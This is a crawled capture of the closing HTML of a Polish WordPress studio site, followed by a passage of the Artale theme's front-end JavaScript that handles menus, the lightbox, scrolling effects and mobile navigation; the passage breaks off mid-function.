<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Spectral%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/aqua-page-builder/assets/javascripts/aqpb-view.js?ver=1769432357" id="aqpb-view-js-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.lazy.js?ver=6.4.7" id="lazy-js"></script>
<script type="text/javascript" id="lazy-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("img.lazy").each(function() {
				var currentImg = jQuery(this);
				
				jQuery(this).Lazy({
					onFinishedAll: function() {
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						currentImg.parent(".artale_gallery_lightbox").parent("div.gallery_grid_item").removeClass("lazy");
						currentImg.parent("div.gallery_grid_item").removeClass("lazy");
			        }
				});
			});
		});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/modulobox.js?ver=6.4.7" id="modulobox-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.parallax-scroll.js?ver=6.4.7" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.smoove.js?ver=6.4.7" id="smoove-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/parallax.js?ver=6.4.7" id="parallax-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.blast.js?ver=6.4.7" id="blast-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jarallax.js?ver=6.4.7" id="jarallax-js"></script>
<script type="text/javascript" id="jarallax-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function(){ 
		jQuery(".themegoods-parallax").jarallax({
			speed: 0.8
		});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.sticky-sidebar.js?ver=6.4.7" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="sticky-sidebar-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("#page-content-wrapper .inner .sidebar-wrapper .sidebar").stickySidebar({
				topSpacing: 120,
				bottomSpacing: 100
			});
		});
		
/* ]]> */
</script>
<script type="text/javascript" id="artale-elementor-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https:\/\/lollipopsstudio.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"939dc4d03f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/artale-elementor.js?ver=6.4.7" id="artale-elementor-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/kontakt\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/lollipopsstudio.pl","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/tweenmax.min.js?ver=6.4.7" id="tweenmax-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/waypoints.min.js?ver=6.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/jquery-stellar.js?ver=6.4.7" id="stellar-js"></script>
<script type="text/javascript" id="artale-custom-plugins-js-extra">
/* <![CDATA[ */
var artalePluginParams = {"backTitle":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/core/artale-plugins.js?ver=6.4.7" id="artale-custom-plugins-js"></script>
<script type="text/javascript" id="artale-custom-script-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https:\/\/lollipopsstudio.pl\/wp-admin\/admin-ajax.php"};
var artaleParams = {"menulayout":"centeralign","fixedmenu":"1","footerreveal":"","headercontent":"menu","lightboxthumbnails":"no_thumbnail","lightboxtimer":"7000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/core/artale-custom.js?ver=6.4.7" id="artale-custom-script-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/jquery-tooltipster.js?ver=6.4.7" id="tooltipster-js"></script>
<script type="text/javascript" id="tooltipster-js-after">
/* <![CDATA[ */
	jQuery(function( $ ) {
		jQuery(".demotip").tooltipster({
			position: "left",
			multiple: true,
			theme: "tooltipster-shadow",
			delay: 0
		});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2025121501" id="loftloader-lite-front-main-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/modules/kirki/assets/webfont.js?ver=3.0.21" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Martel:400', 'Spectral:400,500,400', 'Cormorant Garamond:400i']}});
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselWrapperAriaLabel":"Karuzela | Przewijanie w poziomie: Strza\u0142ka w lewo i w prawo","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/lollipopsstudio.pl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1143,"title":"a%20-%20Lollipops%20Studio","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"hcaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.8.3" id="wpforms-elementor-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://lollipopsstudio.pl/wp-content/themes/artale/js/core/artale-custom.js?ver=6.4.7
body_size: 3982
content:
jQuery(document).ready(function(){ 
	"use strict";

	jQuery(document).setNav();
	
	var moduloThumbnail = false;
	if(artaleParams.lightboxthumbnails == 'thumbnail')
	{
		moduloThumbnail = true;
	}
	
	var lightboxTimer = artaleParams.lightboxthumbnails;
	
	// create instance of ModuloBox
	var mobx = '';
	
	mobx = new ModuloBox({
	    // options
	    mediaSelector : '.artale_gallery_lightbox, .woocommerce-product-gallery__image a',
	    scrollToZoom  : true,
	    controls : ['zoom', 'play', 'fullScreen', 'share', 'close'],
	    shareButtons  : ['facebook', 'twitter', 'pinterest'],
	    slideShowInterval : parseInt(lightboxTimer),
	    countTimer: true,
	    thumbnails: moduloThumbnail,
	    videoAutoPlay: true,
		timeToIdle: 2000,
	    thumbnailSizes : {
		    1920 : {          // browser width in 'px'
		        width  : 110, // thumbnail width in 'px' - 0 in width will hide thumbnails
		        height : 80,  // thumbnail height in 'px' - 0 in height will hide thumbnails
		        gutter : 10   // gutter width in 'px' between thumbnails
		    },
		    1280 : {
		        width  : 90,
		        height : 65,
		        gutter : 10
		    },
		    680 : {
		        width  : 70,
		        height : 50,
		        gutter : 8
		    },
		    480 : {
		        width  : 60,
		        height : 44,
		        gutter : 5
		    }
		}
	});
	
	// initialize the instance	
	mobx.init();
	
	jQuery(window).resize(function(){
		//Resize main menu
		jQuery(document).setNav();
		
		if(jQuery(this).width() < 768)
		{
			//Remove sticky sidebar for mobile & tablet devices
		    jQuery("#page-content-wrapper .sidebar-wrapper").trigger("sticky_kit:detach");
		}
		else
		{
			//Calculate wrapper padding top value
			if(artaleParams.headercontent == 'menu')
			{
				jQuery('#wrapper').css('paddingTop', parseInt(jQuery('.main-menu-wrapper').height())+'px');
			}
			else
			{
				jQuery('#wrapper').css('paddingTop', parseInt(jQuery('#elementor-header').height())+'px');
			}
			
			//Reset menu padding top and bottom
			jQuery('#menu-wrapper div .nav > li > a').attr('style', '');
			jQuery('#menu-wrapper div .nav > li > a').attr('style', '');
		}
		
		//Calculate revolution slider height
		if(jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper').length > 0)
		{
			var sliderHeight = jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper').height();
			var topBarHeight = jQuery('.top-menu-bar').height();
			
			if(jQuery('.above-top-menu-bar').length > 0)
			{
				topBarHeight+= jQuery('.above-top-menu-bar').height();
			}
			
			if(jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper.fullscreen-container').length > 0)
			{
				var topBarHeight = 55;
			}
	
			jQuery('#page-content-wrapper').css('marginTop', sliderHeight-topBarHeight+'px');
		}
	});
    
    jQuery('#menu_expand_wrapper a').on( 'click', function(){
    	jQuery('#menu-wrapper').fadeIn();
	    jQuery('#custom_logo').animate({'left': '15px', 'opacity': 1}, 400);
	    jQuery('#menu_close').animate({'left': '-10px', 'opacity': 1}, 400);
	    jQuery(this).animate({'left': '-60px', 'opacity': 0}, 400);
	    jQuery('#menu-border-wrapper select').animate({'left': '0', 'opacity': 1}, 400).fadeIn();
    });
	
	jQuery('#menu_close').on( 'click', function(){
		jQuery('#custom_logo').animate({'left': '-200px', 'opacity': 0}, 400);
	    jQuery(this).stop().animate({'left': '-200px', 'opacity': 0}, 400);
	    jQuery('#menu_expand_wrapper a').animate({'left': '20px', 'opacity': 1}, 400);
	    jQuery('#menu-border-wrapper select').animate({'left': '-200px', 'opacity': 0}, 400).fadeOut();
	    jQuery('#menu-wrapper').fadeOut();
	});
    
    //Add to top button when scrolling
    jQuery(window).scroll(function() {
	 	var calScreenWidth = jQuery(window).width();
		
		if(jQuery(this).scrollTop() > 200) {
		    jQuery('#go-to-top').stop().css({opacity: 1, "visibility": "visible"}).animate({"visibility": "visible"}, {duration:1000});
		    jQuery('.icon-scroll').hide();
		} else if(jQuery(this).scrollTop() == 0) {
		    jQuery('#go-to-top').stop().css({opacity: 0, "visibility": "hidden"}).animate({"visibility": "hidden"}, {duration:1500});
		    jQuery('.icon-scroll').show();
		}
	});
 
	jQuery('#go-to-top').on( 'click', function() {
		jQuery('body,html').animate({scrollTop:0},800);
	});
	
	jQuery('#single-course-enroll').on( 'click', function() {
		jQuery('.lp-course-buttons form.purchase-course').trigger('submit');
		jQuery('.lp-course-buttons form.enroll-course').trigger('submit');	
	});
	
	var isDisableDragging = jQuery('#pp_enable_dragging').val();
	
	if(isDisableDragging!='')
	{
		jQuery("img").mousedown(function(){
		    return false;
		});
	}
	
	if(artaleParams.topbar==0)
	{
		var topBarHeight = jQuery('.main-menu-wrapper').height();
	}
	else
	{
		var topBarHeight = parseInt(jQuery('.main-menu-wrapper').height()-jQuery('.main-menu-wrapper .above-top-menu-bar').height());
	}
	
	var logoHeight = jQuery('#custom_logo img').height();
	var logoTransHeight = jQuery('#custom_logo_transparent img').height();
	var logoMargin = parseInt(jQuery('#custom_logo').css('marginTop'));
	var logoTransMargin = parseInt(jQuery('#custom_logo_transparent').css('marginTop'));
	var menuPaddingTop = parseInt(jQuery('#menu-wrapper div .nav li > a').css('paddingTop'));
	var menuPaddingBottom = parseInt(jQuery('#menu-wrapper div .nav li > a').css('paddingBottom'));
	var SearchPaddingTop = parseInt(jQuery('.top-menu-bar #searchform button').css('paddingTop'));
	var menuLayout = artaleParams.menulayout;
	var fixedMenu = artaleParams.fixedmenu;

	if(menuLayout != 'leftmenu' || jQuery(window).width()<=768)
	{
		//Calculate wrapper padding top value
		if(artaleParams.headercontent == 'menu')
		{
			if(jQuery('body').hasClass('admin-bar'))
			{
				var wrapperTop = parseInt(jQuery('.main-menu-wrapper').height() + 46);
			}
			else
			{
				var wrapperTop = parseInt(jQuery('.main-menu-wrapper').height());
			}
			
			jQuery('#wrapper').css('paddingTop', parseInt(wrapperTop)+'px');
		}
		else
		{
			jQuery('#wrapper').css('paddingTop', parseInt(jQuery('#elementor-header').height())+'px');
			setTimeout(function () { jQuery('#wrapper').css('paddingTop', parseInt(jQuery('#elementor-header').height())+'px'); }, 200);
			setTimeout(function () { jQuery('#wrapper').css('paddingTop', parseInt(jQuery('#elementor-header').height())+'px'); }, 1000);
		}
	}
	
	if(menuLayout != 'leftmenu' || jQuery(window).width()<=960)
	{	
		jQuery(window).scroll(function(){
			if(fixedMenu==1 && jQuery('html').data('style') != 'fullscreen'  && jQuery('html').data('style') != 'fullscreen_white')
			{
				if(jQuery(this).scrollTop() >= 100){
					jQuery('.extend_top-contact-info').hide();
					
					jQuery('.main-menu-wrapper').addClass('scroll');
					jQuery('.top-menu-bar').addClass('scroll');
					
					if(jQuery('.top-menu-bar').hasClass('hasbg'))
					{
					    jQuery('.top-menu-bar').removeClass('hasbg');
					    jQuery('.top-menu-bar').data('hasbg', 1);
					    
					    jQuery('#custom_logo').removeClass('hidden');
					    jQuery('#custom_logo_transparent').addClass('hidden');
					}
			    }
			    else if(jQuery(this).scrollTop() < 100)
			    {
			    	jQuery('.extend_top-contact-info').show();
				    
				    jQuery('#custom_logo img').removeClass('zoom');
				    jQuery('#custom_logo img').css('maxHeight', '');
					jQuery('#custom_logo_transparent img').removeClass('zoom');
				    
				    jQuery('#custom_logo').css('marginTop', parseInt(logoMargin)+'px');
					jQuery('#custom_logo_transparent').css('marginTop', parseInt(logoTransMargin)+'px');
					
					jQuery('#menu-wrapper div .nav > li > a').css('paddingTop', menuPaddingTop+'px');
					jQuery('#menu-wrapper div .nav > li > a').css('paddingBottom', menuPaddingBottom+'px');
					
					if(jQuery('.top-menu-bar').data('hasbg')==1)
					{
					    jQuery('.top-menu-bar').addClass('hasbg');
					    jQuery('#custom_logo').addClass('hidden');
					    jQuery('#custom_logo_transparent').removeClass('hidden');
					}
					
					jQuery('.main-menu-wrapper').removeClass('scroll');
					jQuery('.top-menu-bar').removeClass('scroll');
			    }
		   }
		   else
		   {
			   if(jQuery(this).scrollTop() >= 100)
			   {
			   		jQuery('.main-menu-wrapper').addClass('nofixed');
			   }
			   else
			   {
			   		jQuery('.main-menu-wrapper').removeClass('nofixed');
			   }
		   }
		});
	} //If not left menu layout
	
	
	//script for Elementor header
	jQuery(window).scroll(function(){
		if(fixedMenu==1)
		{
			if(jQuery(this).scrollTop() >= 100){
				jQuery('#elementor-header').removeClass('visible');
				jQuery('#elementor-sticky-header').addClass('visible');
		    }
		    else if(jQuery(this).scrollTop() < 100)
		    {
				jQuery('#elementor-header').addClass('visible');
				jQuery('#elementor-sticky-header').removeClass('visible');
			}
	   }
	});
	
	jQuery(document).mouseenter(function()
	{	
	    jQuery('body').addClass('hover');	
	});	
	
	jQuery(document).mouseleave(function()
	{	
	    jQuery('body').removeClass('hover');	
	});	
	
	jQuery('#post_more_close').on( 'click', function(){
		jQuery('#post_more_wrapper').animate({ right: '-380px' }, 300);
		
		return false;
	});
	
	jQuery('#mobile-nav-icon, #elementor_mobile_nav, .elementor_mobile_nav').on( 'click', function(e) {
		e.preventDefault();
		
		jQuery('body').addClass('js-nav');
		jQuery('body').addClass('modalview');
		jQuery('#btn-close-mobile-menu').addClass('open');
		
		if(is_touch_device())
		{
			jQuery('body.js-nav').css('overflow', 'auto');
		}
		
		return false;
	});
	
	jQuery('#btn-close-mobile-menu').on( 'click', function() {
		jQuery('body').removeClass('js-nav');
		setTimeout(function () { jQuery('body').removeClass('modalview'); }, 400);
		jQuery(this).removeClass('open');
	});
	
	jQuery('.mobile-menu-close a, #mobile-menu-close').on( 'click', function() {
		jQuery('body').removeClass('js-nav');
		setTimeout(function () { jQuery('body').removeClass('modalview'); }, 400);
		jQuery('#btn-close-mobile-menu').removeClass('open');
	});
		
	jQuery('.post_share').on( 'click', function() {
		var targetShareID = jQuery(this).attr('data-share');
		var targetParentID = jQuery(this).attr('data-parent');
		
		jQuery(this).toggleClass('visible');
		jQuery('#'+targetShareID).toggleClass('slideUp');
		jQuery('#'+targetParentID).toggleClass('sharing');
		
		return false;
	});
	
	
	if(jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper').length > 0)
	{
		var sliderHeight = jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper').height();
		var topBarHeight = jQuery('.top-menu-bar').height();
		
		if(jQuery('.above-top-menu-bar').length > 0)
		{
			topBarHeight+= jQuery('.above-top-menu-bar').height();
		}
		
		if(jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper.fullscreen-container').length > 0)
		{
			var topBarHeight = 55;
		}

		jQuery('#page-content-wrapper').css('marginTop', sliderHeight-topBarHeight+'px');
	}
    
    jQuery('#demo_apply').on( 'click', function(){
    	jQuery('#ajax_loading').addClass('visible');
    	jQuery('body').addClass('loading');
    	jQuery("form#form_option").submit();
    });
    
    jQuery('#option_wrapper').mouseenter(function()
	{	
	    jQuery('body').addClass('overflow_hidden');	
	});	
	
	jQuery('#option_wrapper').mouseleave(function()
	{	
	    jQuery('body').removeClass('overflow_hidden');	
	});	
	
	var calScreenHeight = jQuery(window).height()-108;
	var miniRightPos = 800;
	
	jQuery('#overlay-background').on( 'click', function(){
		if(!jQuery('body').hasClass('js-nav'))
		{
			jQuery('#overlay-background').removeClass('visible');
			jQuery('#overlay-background').removeClass('share_open');
			jQuery('#fullscreen_share_wrapper').css('visibility', 'hidden');
		}
	});
    
    if(jQuery('.one.fullwidth.slideronly').length > 0)
	{
		jQuery('body').addClass('overflow_hidden');
	}
	
	// Find all YouTube & Vimeo videos
	jQuery('iframe[src*="youtube.com"]').each(function() {
		jQuery(this).wrap('<div class="video-container"></div>');
	});
	
	jQuery('iframe[src*="vimeo.com"]').each(function() {
		jQuery(this).wrap('<div class="video-container"></div>');
	});
	
	jQuery(".input-wrapper input").focusout(function(){
		if(jQuery(this).val() != "")
		{
			jQuery(this).addClass("has-content");
		} else {
			jQuery(this).removeClass("has-content");
		}
	});
	
	jQuery(window).scroll(function() {
	    var oVal;
	    oVal = jQuery(window).scrollTop() / 300;
	    if(oVal>1)
	    {
		    oVal = 1;
	    }
	    oVal = parseFloat(1-oVal);
	    
	    jQuery('#page-header.hasbg .page-title-wrapper .page-title-inner').css('opacity', oVal);
	    
	    var posVal = -(jQuery(window).scrollTop() * 0.005);
	    jQuery('#page-header.hasbg .page-title-wrapper .page-title-inner').css({'transform':'translate(0px,'+posVal+'px)'});
	});
	
	if(!is_touch_device())
	{
		jQuery('.stellar').each(function() {
			jQuery(this).attr('data-stellar-ratio', '1.2');
		});
		
		jQuery(window).stellar({
			positionProperty: 'transform',
			responsive: true,
			parallaxBackgrounds: false,
			horizontalScrolling: false,
			hideDistantElements: false,
		});
	}
	
	var isFooterReveal = artaleParams.footerreveal;;
	
	if(isFooterReveal!='')
	{
		var bumpIt = function() {
			if(jQuery(window).width() > 1024)
			{
				jQuery('#wrapper').css('margin-bottom', parseInt(jQuery('#footer-wrapper').height()));
			}
			else
			{
				jQuery('#wrapper').css('margin-bottom', 0);
			}
	    },
	    didResize = false;
	    
	    setInterval(function() {
			bumpIt();
